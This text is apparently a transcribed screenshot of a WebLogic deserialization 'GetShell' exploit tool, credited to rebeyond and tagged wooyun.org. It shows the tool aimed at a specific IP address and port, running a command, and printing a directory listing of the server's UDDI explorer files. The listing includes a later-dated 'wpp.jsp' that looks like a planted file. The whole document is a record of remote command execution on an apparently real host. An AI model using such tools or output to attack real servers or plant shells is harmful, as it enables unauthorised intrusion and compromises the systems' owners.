 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 222.180.173.3 Port: 8090 DisConn
FilePath: Upload
CMD: mp\_WL_internal\uddiexplorer\5f6ebw\war\ Execute
Result:
2011-01-26 19:08 6,720 ModifyRegistry.jsp
2011-01-26 19:08 10,826 ModifyRegistryBusiness.jsp
2011-01-26 19:08 13,373 ModifyRegistryBusinessConfirmation.jsp
2011-01-26 19:08 6,285 ModifyRegistryContact.jsp
2011-01-26 19:08 4,656 ModifyRegistryContactConfirmation.jsp
2011-01-26 19:08 6,025 ModifyRegistryService.jsp
2011-01-26 19:08 4,667 ModifyRegistryServiceConfirmation.jsp
2011-01-26 19:08 1,732 oracle_logo.gif
2011-01-26 19:08 967 popup.gif
2011-01-26 19:08 8,611 PublishContactConfirmation.jsp
2011-01-26 19:08 10,722 PublishServiceConfirmation.jsp
2011-01-26 19:08 9,365 PublishToPrivateRegistry.jsp
2011-01-26 19:08 8,963 SearchPrivateRegistries.jsp
2011-01-26 19:08 12,040 SearchPublicRegistries.jsp
2011-01-26 19:08 7,066 SetupUDDIExplorer.jsp
2011-01-26 19:08 5,548 stylesheet.jsp
2011-01-26 19:08 1,512 topheader.jsp
2011-01-26 19:08 <DIR> WEB-INF
2016-01-30 14:18 194 wpp.jsp
38 个文件 181,304 字节
4 个目录 40,198,004,736 可用字节
Connected!
www.wooyun.org